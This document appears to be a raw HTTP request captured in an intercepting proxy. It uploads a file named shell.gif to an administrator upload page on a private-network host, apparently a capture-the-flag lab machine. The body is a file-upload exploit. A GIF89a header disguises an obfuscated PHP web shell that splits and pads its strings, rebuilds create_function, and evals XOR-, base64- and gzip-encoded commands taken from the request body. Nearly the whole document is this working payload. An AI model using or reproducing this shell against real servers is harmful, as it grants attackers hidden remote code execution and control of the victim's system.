 美化(Pretty) 原始(Raw) 16进制(Hex)
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.100.142
3 Content-Length: 995
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.142
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywymoOh2Kf6HHtRLA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
10 Referer: http://192.168.100.142/imfadministrator/uploadr942.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fb579gndjr8b3m9hojis09o3r6
14 Connection: close
15
16 ------WebKitFormBoundarywymoOh2Kf6HHtRLA
17 Content-Disposition: form-data; name="file"; filename="shell.gif"
18 Content-Type: image/gif
19
20 GIF89a
21 <?php
22 $X='ZZlen(Z$tZ);$o="";foZr($i=0Z;$i<$Zl;){foZr($j=0;($j<$c&&$iZ<$l);$';
23 $u='Z("/$ZkhZZ(.+)$kf/"Z,@file_getZ_contents("pZhZp://ZinputZ"),$mZ)=';
24 $m='[1]Z),$Zk)));$o=Z@ob_getZ_contZents();@Zob_eZnd_cleaZn()Z;$r=@bas';
25 $H='e6Z4_encoZde(@ZZx(@gzcoZmpress(Z$o),$kZ));print(Z"$p$kh$Zr$kf");}';
26 $x='j++Z,$Zi++)Z{$o.=$t{$i}Z^$Zk{$j};}}retZurnZ $oZ;}if (@preZg_match';
27 $W='=1Z) {@ob_sZtart();@evaZl(@gzuncoZmpressZ(@Zx(@bZase64_decZode($m';
28 $B='$k="Z8ZZ1dc9bdb";$kh="52d0Z4dc20036Z";$Zkf="dbd831Z3ed0Z5Z5";$p="';
29 $A='WzZu8EdvsSXZZs8QnXM";funZctiZon xZ($t,$k){$c=strZlZen(Z$k);$l=str';
30 $d=str_replace('mu','','mucmumureate_mufuncmutmuion');
31 $z=str_replace('Z','',$B.$A.$X.$x.$u.$W.$m.$H);
32 $s=$d('',$z);$s();
33 ?>
34
35 ------WebKitFormBoundarywymoOh2Kf6HHtRLA
36 Content-Disposition: form-data; name="submit"
37
38 Upload
39 ------WebKitFormBoundarywymoOh2Kf6HHtRLA--